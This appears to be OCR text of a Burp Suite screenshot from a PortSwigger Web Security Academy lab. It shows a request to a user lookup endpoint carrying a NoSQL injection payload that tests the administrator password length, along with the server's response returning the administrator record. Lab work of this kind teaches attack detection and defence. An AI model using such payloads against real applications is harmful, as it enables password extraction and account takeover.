 Go Cancel < > Target: https://0afd005503eab6c9803617e300c00021.web-security-academy.net
Request
Raw Params Headers Hex
GET /user/lookup?user=administrator'%26%26this.password.length<30||'a'%3d%3d'b HTTP/1.1
Host: 0afd005503eab6c9803617e300c00021.web-security-academy.net
Connection: close
sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36
sec-ch-ua-platform: "Windows"
Accept: */*
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0afd005503eab6c9803617e300c00021.web-security-academy.net/my-account?id=wiener
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=Lc8ZSZtslasYQslMt4B4oBMek8Pior9Q
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: application/json; charset=utf-8
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 96
{
"username": "administrator",
"email": "admin@normal-user.net",
"role": "administrator"
}
公众号·七芒星实验室